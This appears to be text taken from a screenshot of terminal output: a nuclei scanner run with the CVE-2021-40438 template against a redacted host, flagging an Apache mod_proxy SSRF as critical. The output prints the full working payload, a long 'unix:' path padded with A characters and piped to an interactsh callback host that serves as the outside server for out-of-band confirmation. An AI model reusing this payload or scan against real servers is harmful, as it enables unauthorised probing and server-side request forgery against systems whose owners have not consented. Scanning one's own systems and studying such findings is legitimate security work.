 echo https://redacted | nuclei -t cves/2021/CVE-2021-40438.yaml
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   2.5.2
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.5.3 (development)
[INF] Using Nuclei Templates 8.5.9 (latest)
[INF] Using Interactsh Server https://interact.sh
[INF] Templates added in last update: 2331
[INF] Templates loaded for scan: 1
[CVE-2021-40438] Apache <= 2.4.48 - Mod_Proxy SSRF (@pdteam) [critical]
[CVE-2021-40438] [http] [critical] https://redacted/?
unix:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA|http://c5k8nqhe008
61055r280cfwez4an5yn3k.interactsh.com/